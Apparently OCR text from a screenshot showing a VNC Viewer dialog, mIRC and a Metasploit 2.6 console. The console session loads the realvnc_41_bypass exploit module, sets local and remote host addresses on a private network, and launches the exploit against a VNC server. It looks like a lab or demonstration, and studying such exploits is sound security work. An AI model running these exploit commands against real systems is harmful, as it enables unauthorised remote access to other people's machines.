 VNC Viewer : Connection Details
mIRC
Server: 192.168.1.44:5900
VNC
Encryption: Always Off
MSFConsole
About... Options... OK Cancel
metasploit
+ -- --=[ msfconsole v2.6 [143 exploits - 75 payloads]
msf > use realvnc_41_bypass
msf realvnc_41_bypass > set LHOST 192.168.1.44
LHOST -> 192.168.1.44
msf realvnc_41_bypass > set RHOST 192.168.1.45
RHOST -> 192.168.1.45
msf realvnc_41_bypass > set AUTOCONNECT 0
AUTOCONNECT -> 0
msf realvnc_41_bypass > exploit
[*] Waiting for VNC connections to 192.168.1.44:5900...